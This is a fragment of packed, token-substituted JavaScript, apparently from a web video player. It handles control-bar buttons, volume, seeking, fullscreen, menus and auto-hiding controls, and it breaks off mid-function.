oq(){o.8K=J};G.AU=E(x){if(5V){o.3u.o1(x)}};G.AX=E(x){if(5V){if(1f.7Y.R>0){o.3u.MY(x)}}};G.Np=E(x){if(o.ws){o.ws.BT(ws,x,-1)}};G.Nq=E(x){if(o.ws){o.ws.BT(ws,-1,x)}};G.CS=E(x){if(ax){B y=2D(x);if(x==1G.bR.R){y=-1;1G.gK=-1}if(v.fY=="ee"){1C(8B,4o);1G.fV=y}if(v.fY=="8a"){1q("7C 8a NS "+y);1G.o4=y}if(y==-1){o.3j=1G.my}mw()}};G.mD=E(){L 1G};G.mF=E(){L 5V?o.3u.NU():J};G.8U=E(){L 8U()};E 8U(){B x=0;if(ax){if(1G.bR){x=1G.bR.R}}L x}G.bC=E(){L bC()};G.eh=E(){eh()};E eh(){if(1f){if(v.nw==1||v.5E==1){if(v.NQ==1||v.5E==1){O(1f,{\'3z-nu\':\'5E\'})}F{O(1f,{\'3z-nu\':\'x9\'})}}F{O(1f,{\'3z-nu\':\'oF\'})}}}G.4P=E(){2z()};E 2z(){if(v.ei){2K(\'1F\',7e(v.ei).22(\'/\',\':\'))}}E bC(){B x=0;if(5V){x=o.3u.bR()}L x}G.CL=E(x){if(ax){1G.nh=2D(x)}};G.fB=E(x,y){if(y=="1G"&&ax&&n4){n4.NP(x)}if(y=="3u"&&5V){o.3u.NM(x)}};G.es=E(x){if(x){1f.NN=x}};G.om=E(){B x=1f.NO;B y=[];V(B i=0;i<x.R;i++){if(x[i].jK.mX()==\'9z\'){x[i].6q("eN",oj);y.2H(x[i])}}V(B i=0;i<y.R;i++){1f.3g(y[i])}};G.Dc=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2q(\' or \');x=xx[0]}B 9z=1Q.1M(\'9z\');9z.5W(\'2Q\',x);9z.5W(\'bD\',y);9z.5W(\'NV\',\'Dg\');9z.5W(\'fJ\',\'Di\');if(z){9z.5W(\'7k\',\'\')}1f.1K(9z);9z.1v("eN",oj)}};E oj(e){if(e.43.bD&&o.4L){V(B i=0;i<o.3c.R;i++){if(o.3c[i]==e.43.bD){o.4L.9g(i)}}}};G.m5=E(){L 2g?2g:\'\'};G.44=E(){3Z(o.NW);4m&&1G?1G.9A():\'\';5Z&&5V?o.3u.O2():\'\';8A&&ws?ws.2A():\'\';1f.6q(\'2g\',rP);1f.6q(\'8X\',8F);1f.6q(\'1A\',9p);1f.6q(\'4u\',bV);1f.6q(\'CB\',bz);1f.6q(\'iQ\',iH);1f.6q(\'nb\',iE);1f.6q(\'C6\',bs);1f.6q(\'Ca\',cp);1f.6q(\'8S\',8B);1f.6q(\'Ce\',ag);1f.6q(\'Cc\',nJ);1f.6q(\'C4\',oq);1f.2Q=\'\';if(1E.jK=="yU"){1E.nR.an.3g(1f)}F{1E.3g(1f)}1f=1R}};B sE=E(){B b=[];B eL=[];B 4Z=[];B 8S=J;B kV;B 9c=J;B 1d;B X;if(o.4Q){o.4Q.1m();o.4Q=1R}B jI;o.4V=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1d.O3==1&&I(v.1d.i7)){v.1d.i7=v.1d.i7.22(/\\n/ig,\'\');o.4V=v.1d.i7.2q(",")}o.cd=o.4V.K(\'1\')>-1?o.4V.K(\'1\'):o.4V.K(1);o.8Y==3?o.8Y=o.cd:\'\';V(B i in o.5u){if(o.5u.2m(i)){!I(v.1d[i])?v.1d[i]=5:\'\';o[\'ch\'+i]=[\'+ \'+v.1d[i]+\'%\',\'&O4; \'+v.1d[i]+\'%\',(o.5u[i]*1i+\'%\')]}}if(v.1t.c4==1&&o.1l.4Y&&v.eZ==1){v.1t.1m=0}B mJ=J;B 8j=0;B lz=0;B ey=J;B uM=H;B gE;B bg=1y xC();B 1d;B 5O=[];B nV=J;B nU=J;B i1=0;B bq=[];if(v.eq.1h=="Q-2h"){v.eq.1h="Q"}V(B y in v){if(v.2m(y)){if(y.K("96")==0&&v[y]){!I(v[y].o2)?v[y].o2=v[y].5O:v[y].5O=v[y].o2;5O[v[y].5O]=y;if(v.eq.1h!="Q"){if(v[y].1h=="Q-2h"){bq.2H([y,v[y].5O]);nV=H}F{if(v[y].1h=="Q"||v[y].1h==1T){nV?nU=H:\'\'}}}i1<v[y].5O?i1=v[y].5O:\'\'}}}if(nU){bq.C2(E(a,b){L a[1]-b[1]});V(B i=0;i<bq.R;i++){5O[v[bq[i][0]].5O]=1R;v[bq[i][0]].5O=i1+1;i1++;5O[v[bq[i][0]].5O]=bq[i][0]}}if(v.1t.1m==1&&v.1t.d5==1){o.1t=1M("1Z");o.1J.1K(o.1t);O(o.1t,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'4N\':\'1e 0.3s 7M-6d\',\'3P-2R\':\'1I\'})}B 6Z=1M("1Z");if(v.1t.1m==1&&v.1t.d5==1){o.1t.1K(6Z)}F{o.1J.1K(6Z)}O(6Z,{\'1h\':\'2c\',\'Y\':0,\'2J\':0,\'W\':\'1i%\',\'18\':v.1t.h});6Z.fu=E(){!o.1l.2p?o.U.Cf():\'\'};if(o.vc){2Y(bg.c());2Y(6Z)}V(B i=1;i<5O.R;i++){if(5O[i]){B y=5O[i];if(y){B 1a=v[y].1a;if(o.1l.2p){if(1a=="1O"&&v[y].cX=="4x"){}F{if(1a=="1O"&&v.O1==1&&o.1l.2p){v[y].iS=0}F{if(1a=="1O"||(1a=="2a"&&v.O0)){v[y].on=0}}}}if(o.vc){v[y].on=0}if(v[y].on==1){if(1a=="2B"||1a=="1O"){b[y]=1y wx(y,1a);b[y].2z(b[y].s("w"))}F{b[y]=1y BL(y)}eL.2H(y);if(b[y].g("1a")=="1L"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1Y("2k",J)}}F{b[y].1Y("2k",J)}}}if(b[y].g("1a")=="4v"){B lu=b[y].s("2L");if(lu){if(lu.K("2K:")==0&&lu.K(",0/1")>0){B z=lu.2q(",");2K(z[0].1n(4))==0?b[y].aC(0):\'\'}}}b[y].1Y("1F",b[y].s("1F"))}}}}if(I(v.1d)){if(1U(7v)==\'E\'){1d=1y 7v("1d");v.1d.9y==1?1d.1o():1d.1m()}F{o.NX=H}}if(I(v.X)){if(1U(7v)==\'E\'){X=1y 7v("X");if(I(o.X)){X.te(o.X);if(v.X.jO==0||!I(v.X.jO)){v.X.9y==0?X.1m():\'\'}F{X.1o()}}F{X.1m(1)}h8()}}if(o.kI){1U Ct==\'E\'?o.2W=1y Ct():\'\'}vb();2z(H);4G();sV();uM=J;E Cj(S){B x=0;B NY=J;if(S){if(S.g("1a")==\'2B\'){x=4Z.Y+S.s("3T");if(4Z.ex!=1R){}F{4Z.ex=[]}}F{if(4Z.ex!=1R){B bt=S.g("W")+S.s("4n")+S.s("3T");if(m0(S)){bt=0}if(S.s("3k")==1&&!S.g("1o")){bt=0}if(S.s("a0")>0){bt=0}x=bg.g("w")-v.1t.kS*1-bt+S.g("W")/2+S.s("3T");B i=0;4Z.2h-=bt;V(i=0;i<4Z.ex.R;i++){B bu=b[4Z.ex[i]];if(bu.s("a0")>0){O(bu.c(),{"Y":(bu.g("x0")-bt)})}F{O(bu.c(),{"Y":(bu.g("x")-bt)})}bu.1Y("x0",bu.g("x"))}4Z.ex.2H(S.g("19"));S.1Y(\'dq\',1)}F{if(S.s("3k")==1&&!S.g("1o")){if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1&&ey){8j+=S.g("W")+S.s("3T")+S.s("4n");ey=J}}}F{if(S.s("a0")>0){x=4Z.Y+S.s("3T")+S.s("4n")}F{B 2A=J;if(S.g("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){if(!o.ci&&!o.8M){2A=H;ey=J}F{if(!ey){8j-=S.g("W")+S.s("3T")+S.s("4n");ey=H}}}}if(m0(S)){2A=H}if(!2A){4Z.Y+=S.g("W")/2+S.s("3T");x=4Z.Y;4Z.Y+=S.g("W")/2+S.s("4n")}F{x=4Z.Y}}}}}}L x}E ve(S){B W=o.2a&&v.1t.he==0?o.ay:o.3f;B 18=o.4y;B am=0;if(S!=bg){am=W/2+S.s("3T")-S.s("4n")}B c8=18/2;B ob=S.g("W");B kA=S.g("18");B 1h=S.s("1h");if(1h.K("7I")>-1){am=o.3f/2+S.s("3T")-S.s("4n")}if(1h.K("1e")==0){c8=kA/2+(S.s("Ck")*o.4y/1i)}if(1h.K("2J")==0){c8=o.4y-(S==bg?kA:kA/2)-(S.s("Cq")*o.4y/1i)}if(1h.K("2h")>-1){am=o.3f-ob/2+S.s("3T")-S.s("4n")-(S.s("NZ")*o.3f/1i)}if(1h.K("Y")>-1){am=ob/2+S.s("3T")-S.s("4n")+(S.s("jq")*o.3f/1i)}if(1h=="d4"){am=-o.tO/2+(S.s("jq")*o.tO/1i)+S.s("3T")-S.s("4n");c8=-o.mz/2-(S.s("Cq")*o.mz/1i)+(S.s("Ck")*o.mz/1i)}if(1h.K("Q")>-1){B cx=Cj(S);am=(bg?(bg.c()?4W(bg.c().ez):0):0)+cx;if(1h=="Q-2h"){am+=8j}if(v.1t.1h=="1e"){c8=v.1t.h/2-(v.cg<0?v.cg:0)}F{c8=18-v.1t.h/2}}L{x:am,y:c8+S.s("7x")-S.s("ck")}}E 2z(9u){B w=o.2a&&v.1t.he==0?o.ay:o.3f;B h=o.4y;O(bg.c(),{\'1e\':(v.1t.1h=="1e"?0:o.4y-v.1t.h)-v.cg});bg.1Y("y0",(o.4y-v.1t.h-v.cg));if(v.1t.he==0&&bg){O(bg.c(),{\'W\':w,\'Y\':0,\'2O-Y\':0});bg.1Y("w",w);if(o.2a){O(bg.c(),{\'Y\':\'50%\',\'2O-Y\':-w/2})}}4Z={"Y":v.1t.kS*1,"2h":(bg.g("w")-v.1t.kS*1)};B nD=J;if(!bg.g("1o")){bg.1Y("2k",H);nD=H}B 19;V(B i=0;i<eL.R;i++){19=eL[i];if(b[19]){B cc=ve(b[19]);if(cc){if(b[19].s("5z")=="1h"){if(I(o.6P[19])){o.6P[19].Cl(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1o")&&!9u){s0(b[19])}F{O(b[19].c(),{"1h":"2c","Y":b[19].g("x0"),"1e":b[19].g("y0")})}}}}if(nD){bg.1Y("2k",J)}8j=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="Q-2h"&&b[19].g("1a")!="2B"&&8j>-1){8j=4Z.2h-4Z.Y}if(b[19].g("1a")=="2B"&&bg){B bX;if(b[19].s("NL")==1){bX=b[19].s("w")}F{if(b[19].s("1h").K("Q")>-1){bX=4Z.2h-4Z.Y-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+4Z.Y+b[19].s("3T")+bX/2)});8j=-1}F{bX=bg.g("w")-b[19].s("3T")-b[19].s("4n");O(b[19].c(),{"Y":(4W(bg.c().ez)+b[19].s("3T")+bX/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2z(bX)}}}if(1d){i3(1d)}if(X){i3(X)}if(mJ||o.2a||lz!=8j){4G()}}E s0(b){B Y=0;B 1e=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("Q")==-1){Y=o.3f+b.g("W")+10}if(b.s("1h").K("Y")>-1){Y=-b.g("W")-10}if(b.s("1h").K("1e")>-1){1e=-b.g("18")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("Q")>-1){1e=o.4y+b.g("18")+b.g("W")+10}if(Y>0){O(b.c(),{"Y":Y})}if(1e>0){O(b.c(),{"1e":1e})}}E i3(x){B 1e=-4b;x.iy();B y=o.4y-v.1t.h*(x.s("1h").K("1e")>-1?1:2);if(x==X&&v.nE==1){y=o.4y}B iO=y-(o.2a&&!o.1l.2p?(1i+x.s("iP")*1):x.s("iP"))-(x==X&&x.s("iP")*1==0?x.s("7x"):0);iO<1i?iO=1i:\'\';O(x.c(),{\'5R-18\':iO});x.co()?O(x.co(),{\'5R-18\':iO}):\'\';if(x.g("1o")){1e=o.4y/2-x.g("18")/2+x.s("7x")-x.s("ck");if(x.s("1h").K("1e")>-1){1e=x.s("7x")-x.s("ck")}if(x.s("1h").K("2J")>-1){1e=o.4y-(v.1t.1h!=\'1e\'?v.1t.h:0)-x.g("18")+x.s("7x")-x.s("ck")}1e<0?1e=0:\'\'}if(x.g("19")=="1d"&&o.eu){B Cn=o.3f-x.g("W")-x.s("4n");if(o.eu>Cn){O(x.c(),{"1h":"2c","2h":x.s("4n"),"Y":"2u","1e":1e})}F{O(x.c(),{"1h":"2c","Y":o.eu,"2h":"2u","1e":1e})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2c","2h":x.s("4n")-x.s("kg"),"Y":"2u","1e":1e})}F if(x.s("1h").K("Y")>-1){O(x.c(),{"1h":"2c","Y":x.s("3T"),"2h":"2u","1e":1e})}F{if(x.g("19")=="X"&&x.s("3A")==1){O(x.c(),{"1h":"2c","Y":o.3f/2-x.g("W")/2+x.s("3T")/2-x.s("4n")/2,"1e":1e})}F{B l=o.3f/2-x.g("W")/2+x.s("3T")-x.s("4n");O(x.c(),{"1h":"2c","Y":(l>0?l:0),"1e":1e})}}}x.9s()};G.dU=E(19){B S=b[19];B 1a=S.g("1a");if(1a){B d=1y 6y();o.9r=d.8Q();if(1a&&1a!=""){4E(S)}}};G.tR=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6c":"2Y")}}}};G.uF=E(x,s){B y=6T(s,x);L y};E 4E(S,1B){o.l4=H;jI=S;B a=S.g("1a");if(a=="1A"){o.U.2E();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',1)}}F{if(a=="4u"){o.U.2X();if(v.1X.on==1&&v.1X.2G==1&&v.1X.uq==1){6U(\'1A\',0)}}if(a=="2A"){o.U.ur()}}if(a=="us"){o.U.3K(0,J)}if(a=="2a"){!o.4T?o.U.7K():\'\'}F{if(a=="un"){o.U.8I()}}if(a=="2B"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4j>0){ld-=v.4j;lt=S.g("2t")*ld+v.4j}if(v.Co>0){if(v.Co/ld<=1-S.g("2t")){L}}o.U.3K(lt,H);if(o.3o){o.3o.k0(lt,ld);o.2w>0?o.2w=1T:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.NK?x=0:\'\';x>1?x=1:\'\';if(S.s("cX")=="4x"){x=4d(x*o.4V.6s(-1)[0]).sj(1);o.U.8N(x,1)}F{if(o.54&&v.uE==1){2N.6V("ub",x);if(S.g("2t")>0||o.1l.7T||v.lM==0){2N.ut("ik")}F{2N.6V("ik",1)}}o.U.3Q(x)}}if(a=="4M"){if(o.54&&!o.1l.7T&&v.lM==1){2N.6V("ik",1)}o.U.52();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',0)}}F{if(a=="8Z"){if(o.54){2N.ut("ik")}o.U.6K();if(v.1X.2G==1&&v.1X.Ch==1){6U(\'4M\',1)}}}if(a.K("17")==0){S.Nx()?S.gz():S.On()}if(a=="mS"){o.P.sq()}if(a=="1F+"){o.P.ce(0.1)}if(a=="1F-"){o.P.ce(-0.1)}if(a=="1F"){o.P.ce(0)}if(a=="5l"){2K("tA");S.1Y("sB",1);S.1Y("f8",1)}if(a=="2W"){js("2W");tX()}if(a=="1d"){o.eu=1T;if(1d){if(!1d.g("1o")){1d.1o()}F{1d.1m()}}}if(a=="X"){if(o.er==a){L}if(I(v.X)){if(X.g("1o")){X.1m()}F{1C(E(){X.1o()},1i)}}}if(a=="8a"){o.Q.bG()}if(a=="cR"){o.Q.cQ()}if(a=="4v"){if(S.s("dE")==1&&S.s("2L")!=""){B x=4w(S.s("2L"));if(o.er==a+x){L}if(x.K(\'{17}\')>-1){x=x.22(\'{17}\',(I(o.3o)?o.3o.9x().t:o.P.17()))}if(x.K(\'{3d}\')>-1){x=x.22(\'{3d}\',o.P.aM())}if(x.K(\'{1L}\')>-1){x=x.22(\'{1L}\',v.1L.22(/,/ig," "))}if(x=="5C"){o.P.f6()}if(x=="Ny"){o.U.3K(S.s("jq")*o.P.1k()/1i);!o.1A?o.U.2E():\'\'}S.s("Cr")==1?o.U.2X():\'\';B y=x.2q(",");if(x.K("2K:")==0){B z=x.1n(4).2q(";");V(B i=0;i<z.R;i++){y=z[i].2q(",");if(y.R>1){if(y[0]==\'4a\'){if(v.1X.2G==1&&v.1X.tK==1){6U(\'4a\',y[1]>0?1:0)}}2K(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?vp():\'\'}F{if(y[0]=="Cy"){B ss=2K(y[0]);if(ss){if(ss.K("29")>-1){if(v.Nz==1){B 3V=1Q.1M(\'3V\');3V.5W(\'2Q\',ss);O(3V,{1h:"uy",2h:(I(v.ja)?v.ja:20),2J:(I(v.ja)?v.ja:20),W:0,4N:"W 0.5s bw-Nw(.75,-0.5,0,1.75)"});3V.C.5a=Cw;1Q.an.1K(3V);1C(E(){O(3V,{W:(I(v.Cs)?v.Cs:4J)})},1);3V.fu=E(){G.5p.3g(G)}}if(v.Nv==1){B a=1M("a");a.9t=ss;a.6g=y[0]+".hT";a.2t()}}}F{1q(y[0]+" 2g")}}F{2K(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){tS(x.1n(6),o.P.17())}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("tT:")==0&&o.5M){2K("tT",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1W.8d(x,S.s("C3"))}if(x.K("6g")==0){o.U.jB()}if(x=="2K:8E"){o.P.cj()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2q(",");if(1d.g("1o")&&1d.g("8d")==si[0]){o.eu=1T;1d.1m()}F{o.eu=S.g("x")-S.g("W")/2;V(B i=0;i<si.R;i++){i==0?1d.1o():\'\';1d.8d(si[i])}}}}if(x.K("1d:")>-1&&v.1d.Nr==1){if(!o.4Q){o.4Q=1y Ns()}if(v.1d.em==1){if(1B=="6v"){o.4Q.1o(x)}F{o.4Q.gH(x)}}F{if(!1B){o.4Q.gH(x)}}}if(x=="F9"){o.U.eA();o.vd=0;S.1Y("2Y");B bl=6T("2L","4t");if(bl){bl.1Y("2Y")}}if(x=="4t"){S.6f("OK");S.s("mV")?1W.8T.9t=4w(S.s("mV")):\'\'}}}};G.1L=E(t){B y=J;V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){if(b[x].s("B")==t||t=="1L"){if(b[x].s("1m")==1&&b[x].s("sW")==1&&o.1A){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",J)}F{b[x].1Y("2k",H)}b[x].6f(v[t])}}}}tV()};G.BW=E(){tV()};G.tU=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].8o()}}}}};E tV(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"){if(b[x].s("1B")=="1D"){b[x].Ez(H)}}}}}E tX(){if(I(o.2W)){o.2W.n6()}}G.BX=E(){tX()};G.Fp=E(){if(v.1L!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1L"){B y=J;if(!b[x].g("1o")){y=H;b[x].1Y("2k",H)}b[x].6f(v.1L);if(y){b[x].1Y("2k",J)}}}}}};G.Nt=E(){vb()};E vb(){if(v.c9){if(1U(v.c9)=="3z"){V(B x in v.c9){if(v.c9.2m(x)){fA(x,v.c9[x])}}}}};G.Cd=E(y,z){fA(y,z)};E fA(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4v"&&b[x].s("1B")=="1D"){if(b[x].s("4i")==y){if(!b[x].g("1o")||b[x].s("3k")==1){b[x].1Y("Dq");b[x].1Y("2k",H)}b[x].fA(z)}}}}};G.4P=E(){2z()};G.Nu=E(){2z(H)};G.v7=E(){i3(1d)};G.iy=E(){i3(X)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].On()}}}if(G.cU()&&v.X.eB==1){G.bp()}o.1A=H;4G()};G.2X=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4u"||b[x].g("1a")=="2A"){b[x].gz()}}}if(X){if(v.X.F4==1&&!X.4H()){X.1o()}}o.1A=J;G.6I();4G();if(v.1t.1m==1&&v.1t.eX==1){hN(H)}};G.52=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="4M"){b[x].On()}G.3Q(0)}}4G()};G.6K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="8Z"){b[x].gz()}}}if(v.1O<0.1){v.1O=0.5;o.U.3Q(v.1O)}F{G.3Q(v.1O)}4G()};G.3Q=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1O"){if(b[x].s("cX")!="4x"){b[x].6z(1O,1,(y=="no"?y:H))}}if(b[x].g("1a")=="4M"){b[x].v5(1O)}}}4G()};G.7K=E(){B bl=6T("1a","2a");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4G();mJ?1C(4G,4o):\'\';eI()};G.8I=E(){B bl=6T("1a","2a");if(bl){bl.gz()}2z();3Z(o.hm);4G()};G.8F=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")=="1A"){b[x].ux()}}}};G.yo=E(){4G()};E 4G(){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x])}}}bb(bg);if(lz!=8j){lz=8j;2z()}if(v.1t.1m==1&&v.1t.d5==1){eY(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T)}};E hM(){B 1o=9c&&v.1t.gU==1;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1o=J}if(1o){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],J)}}}O(o.1J,{"6x":"7k"});o.mM=H;bb(bg,J);if(bg.g("1o")){gY()}eY(J)}}E hN(){B 1m=o.1A&&v.1t.gU==1&&!o.3v&&!o.cP;if(!o.1A&&v.1t.1m==1&&v.1t.eX==1){1m=H}if(1d){if(1d.g("1o")&&o.vo){1m=J}}if(o.4T){1m=J}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1a")!="cH"){bb(b[x],H)}}}bb(bg,H);if(!bg.g("1o")){9c=H;o.P.uN();if(o.1A){O(o.1J,{"6x":"1I"});o.mM=J}}eY(H)}}E eI(){if(v.1t.gU==1){if(v.1t.c4==1&&!o.2a&&!o.bB){}F{3Z(o.hm);o.hm=7d(hN,((v.1t.8L>0?v.1t.8L:v.1t.iM)*2y))}}}E bb(S,bT){B 1m=J;B 1o=J;B bW=J;if(v.1t.1m==1){if(!o.eF&&!o.5t&&!o.2a&&o.1A&&v.1t.c4!=1&&!o.4T){1m=H;1o=J;bW=H}F{1m=J;1o=H}if(I(bT)&&!o.4T){1m=bT;1o=!1m}if(v.1t.1m==1&&v.1t.d5==1&&(S.s("1h").K("Q")==0||S.s("1a")=="2B")){1m=J;1o=H}if(v.1t.eX==1&&!o.1A){1m=H;1o=J;bW=J}}F{if(S.s("1m")!=1){1o=H}}if(1o&&!o.mM){O(o.1J,{"6x":"7k"});o.mM=H}B a=S.g("1a");if(a=="4v"&&S.s("1h").K("Q")==-1){1m=J;1o=H}if(o.4T){if(a=="2B"){if(o.P.1k()==-1){1m=H;1o=J}}}B vk=J;B hp=m0(S);if(S.s("1m")==1){if(S.s("NA")==1){if(bW||bT||(o.1A&&!o.5t)){!bW&&!bT?\'\':hp=H}}if(S.s("NB")==1){if(o.1A&&!o.5t){hp=H}}if(S.s("Dh")==1||S.s("D9")==1||S.s("CM")==1){mJ=H}}if(hp){1m=H;1o=J}F{!1m?1o=H:\'\'}if(S.s("1a")=="1O"){if(S.s("1m")==1&&S.s("iS")==1){1m=H;1o=J;if(!bW&&(o.8M||o.ci)&&!bT&&S.s("cV")!=1){1m=J;1o=H}F{vk=H}}}if(o.bc||(!o.1z&&v.1t.1m==1&&v.1t.uS==1)||(!o.9k&&v.1t.1m==1&&v.1t.CE==1)){if(S.s("1h").K("Q")>-1||S.s("1h").K("2J")>-1){1m=H;1o=J}if(v.1t.c4==1&&!o.2a){1m=J;1o=H}}if(1d){if(1d.g("1o")&&v.1d.9y!=1){bW=J;bT=J}}if(a=="2W"){if(I(o.2W)){if(o.2W.4H()){1m=H;1o=J;S.1Y("5z","1I")}}}if(a=="X"||a=="8a"||a=="cR"||S.s("D6")==1){if(X){if(X.4H()&&S.s("D6")!=0){1m=H;1o=J;S.1Y("5z","1I")}}F{1m=H;1o=J}}if(o.NH==1){1m=H;1o=J}if(vk){B cc=ve(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2c","1e":S.g("y0")})}}if(1m){ac(S,(uM?H:J))}if(1o){AT(S)}if(S==bg){if(!1m&&1o){gY();6c(6Z);9c=J;gE==0?js("ui",1):\'\';gE=1;o.6l&&o.ae?o.6l.1o():\'\'}if(1m&&!1o&&!o.4T){o.P.uN();cr();2Y(6Z);9c=H;gE==1?js("ui",0):\'\';gE=0;o.6l&&o.ae?o.6l.1m():\'\'}if(X){if(v.X.9y==1&&!X.4H()){if(1o||o.bc){if(v.X.D4==1&&o.2a){}F{if(!X.g("1o")){if(v.X.D1==1){!o.1A?X.1o():\'\'}F{X.1o()}}}}F{if(1m&&X.g("1o")){X.1m()}}}}}};E m0(S){B x=J;B a=S.g("1a");if(S.s("1m")==1){if(S.s("sW")==1){o.1A?x=H:\'\'}if(S.s("eX")==1){!o.1A?x=H:\'\'}if(S.s("NI")==1){o.1l.uH?x=H:\'\'}if(S.s("NJ")==1){o.1l.2p?x=H:\'\'}if(S.s("D9")==1){if(o.3f>S.s("Da")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("Dh")==1){if(o.3f<=S.s("Dj")){S.1Y("cV",1);x=H}F{S.1Y("cV",0)}}if(S.s("NG")==1){o.1z?x=H:\'\'}if(S.s("NF")==1){if(o.1z||!o.3o||o.P.5i()){x=H}if(o.3o){if(o.3o.9x().t==0){x=H}}}if(S.s("uS")==1){!o.1z?x=H:\'\'}if(S.s("jo")>0){x=H}if(S.s("NC")==1){if(I(S.s("CZ"))){3p[S.s("CZ")]?x=H:\'\'}}if(S.s("ND")==1){if(!I(S.s("c9"))){x=H}}if(S.s("NE")==1){if(I(S.s("CY"))){!3p[S.s("CY")]?x=H:\'\'}}if(S.s("Ps")==1&&o.1l.4Y){!o.1z||o.nj?x=H:\'\'}if(S.s("Pt")==1){!o.P.8X()?x=H:\'\'}if(S.s("Re")==1){!o.P.5i()?x=H:\'\'}if(S.s("Rf")==1){!o.5t?x=H:\'\'}if(S.s("Rg")==1){!o.2a?x=H:\'\'}if(S.s("CM")==1){o.2a?x=H:\'\'}if(S.s("Rd")==1){!o.3C?x=H:\'\'}if(S.s("Rc")==1){o.P.5i()&&o.P.aM().K("?v3")==-1?x=H:\'\'}if(S.s("Em")==1){5T(o.2f)?x=H:\'\'}if(S.s("CE")==1){!o.9k?x=H:\'\'}if(S.s("R9")==1){o.9k?x=H:\'\'}if(S.s("Ra")==1){o.j0?x=H:\'\'}if(S.s("Rb")==1){!o.j0?x=H:\'\'}if(S.s("FN")==1){if(S.g("g2")){x=H}}if(S.s("Rh")==1){!o.ab?x=H:\'\'}if(S.s("Ri")==1){o.ab?x=H:\'\'}if(S.s("Ro")==1){if(v.4c==1&&v.bY==1){if(o.2e=="4f"&&!I(v.2f)&&v.sC==0){if(!o.1z||o.P.6o()=="8X"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4v"){if(S.s("2L")){if(S.s("2L")=="2K:5C"||S.s("2L")=="5C"){if(!o.5C&&!o.fU){x=H}}if(S.s("2L")=="2K:8E"){if(!o.8E||(!o.1z&&v.4c==0)){x=H}}if(S.s("2L")=="2K:CQ"){if(!o.j0){x=H}}if(S.s("2L").K("6a")>-1){if(!o.6a){x=H}}}}if(a=="X"||a=="8a"||a=="cR"){if(X){if(X.4H()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4H()){x=H;S.1Y("5z","1I")}}F{x=H}}if(S.g("1B")=="1D"){if(S.g("R")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3N")){x=H}}if(S.s("4r")==1){B cb=1Q.8v("Rm"+v.id);if((o.P.1k()==0&&o.P.17()==0)||!o.59||!5T(cb)||!o.Rj){x=H}}if(S.s("sg")==1){!x?S.1Y("sg",1):\'\'}if(a=="1k"){if(o.P.5i()){x=H}}if(S.g("19")=="sP"&&o.1l.2p){if(o.bc&&o.1l.a9){x=H}}L x}E ac(S,s6){if(S.g("1o")){if(o.bB||S.s("5z")=="1I"||s6){S.1Y("2k",J)}F{AP(S)}S.1Y("1o",J)}};E AT(S){if(!S.g("1o")){if(S.s("5z")=="1I"||o.bB){S.1Y("2k",H);if(o.bB){S.1Y("1u",1)}if(S.g("1a")=="1O"){if(o.iI){s0(S)}}}F{AR(S)}if(S.s("1a")=="1O"){o.Q.3Q(o.3C?0:v.1O)}if(S.s("1a")=="2B"){o.U.s5()}S.1Y("1o",H)}};E AP(S){sf(S.g("19"));B 5H="hx|";B 5r="0|";B 1m=1;B a=S.s("5z");B 